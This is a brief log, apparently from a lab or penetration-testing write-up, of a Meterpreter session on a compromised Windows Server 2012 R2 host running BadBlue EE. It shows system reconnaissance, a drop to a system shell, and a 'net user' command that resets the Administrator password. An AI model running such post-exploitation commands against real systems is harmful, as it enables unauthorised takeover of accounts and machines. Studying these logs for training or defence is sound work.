 meterpreter > sysinfo
Computer        : WIN-OMCNBKR66MN
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: WIN-OMCNBKR66MN\Administrator
meterpreter > shell
Process 1528 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\BadBlue\EE>net user administrator Password_123321
net user administrator Password_123321
The command completed successfully.
C:\Program Files (x86)\BadBlue\EE>